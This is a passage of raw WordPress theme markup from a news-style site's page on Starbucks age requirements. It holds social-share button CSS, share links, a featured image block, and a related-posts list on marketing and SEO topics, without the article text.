            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fyoursdailynews.com%2Fhow-old-do-you-have-to-be-to-work-at-starbucks%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+Old+do+you+have+to+be+to+Work+at+Starbucks%3F&url=https%3A%2F%2Fyoursdailynews.com%2Fhow-old-do-you-have-to-be-to-work-at-starbucks%2F&via=Yours+Daily+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/&amp;media=https://yoursdailynews.com/wp-content/uploads/2021/08/RC-NEWS-RESTAURANT-BRANDS-SELLS-STARBUCKS-1018.jpg&description=this article will provide all the information you need. The age requirement for Starbucks recruits is often asked by job seekers who are" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=How+Old+do+you+have+to+be+to+Work+at+Starbucks%3F %0A%0A https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_89 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_89 .td-audio-player{
                    font-size: 12px;
                }.tdi_89 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_89:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="602" 
                                        class="entry-thumb lazyload" 
                                        data-src="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/08/RC-NEWS-RESTAURANT-BRANDS-SELLS-STARBUCKS-1018.jpg?resize=1068%2C602&ssl=1" data-srcset="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/08/RC-NEWS-RESTAURANT-BRANDS-SELLS-STARBUCKS-1018.jpg?resize=1068%2C602&#038;ssl=1 1068w, https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/08/RC-NEWS-RESTAURANT-BRANDS-SELLS-STARBUCKS-1018.jpg?resize=1280%2C721&#038;ssl=1 2136w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" 
                                        alt="" 
                                        title="RC-NEWS-RESTAURANT-BRANDS-SELLS-STARBUCKS-1018"
 src="[data-uri]" style="--smush-placeholder-width: 1068px; --smush-placeholder-aspect-ratio: 1068/602;" /><noscript><img 
                                        width="1068" 
                                        height="602" 
                                        class="entry-thumb" 
                                        src="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/08/RC-NEWS-RESTAURANT-BRANDS-SELLS-STARBUCKS-1018.jpg?resize=1068%2C602&ssl=1" srcset="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/08/RC-NEWS-RESTAURANT-BRANDS-SELLS-STARBUCKS-1018.jpg?resize=1068%2C602&#038;ssl=1 1068w, https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/08/RC-NEWS-RESTAURANT-BRANDS-SELLS-STARBUCKS-1018.jpg?resize=1280%2C721&#038;ssl=1 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" 
                                        alt="" 
                                        title="RC-NEWS-RESTAURANT-BRANDS-SELLS-STARBUCKS-1018"
                                    /></noscript>
                                    </div></div><div class="td_block_wrap td_block_1 tdi_90 td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"1962","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","limit":"4","sort":"","image_size":"td_324x400","block_type":"td_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-3382","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "2";
block_tdi_90.block_type = "td_block_1";
block_tdi_90.post_count = "4";
block_tdi_90.found_posts = "11";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "3";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"></div><div id=tdi_90 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/take-your-content-marketing-to-the-next-level/" rel="bookmark" class="td-image-wrap " title="How to Take Your Content Marketing to The Next Level" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Take Your Content Marketing to The Next Level" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-kaboompics-com-6224.jpg?resize=324%2C235&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-kaboompics-com-6224.jpg?resize=648%2C470&ssl=1" width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/take-your-content-marketing-to-the-next-level/" rel="bookmark" title="How to Take Your Content Marketing to The Next Level">How to Take Your Content Marketing to The Next Level</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://yoursdailynews.com/author/yoursdailynews/">Gourav Das</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-14T14:49:27+00:00" >November 14, 2022</time></span>                <span class="td-module-comments"><a href="https://yoursdailynews.com/take-your-content-marketing-to-the-next-level/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
Nowadays, the demand for high-quality content is still on the rise. People want more original and fresh content that will keep them entertained, informed...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yoursdailynews.com/tips-for-influencer-marketing/" rel="bookmark" class="td-image-wrap " title="7 essential tips for influencer marketing" ><img class="entry-thumb" src="[data-uri]" alt="" title="7 essential tips for influencer marketing" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/marketing-ge25307f21_1280.png?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/marketing-ge25307f21_1280.png?resize=200%2C140&ssl=1" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/tips-for-influencer-marketing/" rel="bookmark" title="7 essential tips for influencer marketing">7 essential tips for influencer marketing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-09T05:37:32+00:00" >November 9, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-things-to-consider-before-hiring-a-graphic-designer-in-melbourne/" rel="bookmark" class="td-image-wrap " title="5 Things to Consider Before Hiring a Graphic Designer in Melbourne" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Things to Consider Before Hiring a Graphic Designer in Melbourne" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/GraphicDesigner.jpg?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/GraphicDesigner.jpg?resize=200%2C140&ssl=1" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-things-to-consider-before-hiring-a-graphic-designer-in-melbourne/" rel="bookmark" title="5 Things to Consider Before Hiring a Graphic Designer in Melbourne">5 Things to Consider Before Hiring a Graphic Designer in Melbourne</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-26T09:27:15+00:00" >August 26, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yoursdailynews.com/on-page-vs-off-page-seo-what-are-the-differences/" rel="bookmark" class="td-image-wrap " title="On Page vs Off Page SEO: What Are the Differences?" ><img class="entry-thumb" src="[data-uri]" alt="" title="On Page vs Off Page SEO: What Are the Differences?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/05/ASEO-5.jpeg?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/05/ASEO-5.jpeg?resize=200%2C140&ssl=1" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/on-page-vs-off-page-seo-what-are-the-differences/" rel="bookmark" title="On Page vs Off Page SEO: What Are the Differences?">On Page vs Off Page SEO: What Are the Differences?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-18T08:35:16+00:00" >May 18, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_92,
				.tdi_92 .tdc-inner-columns{
				    display: block;
				}.tdi_92 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_94{
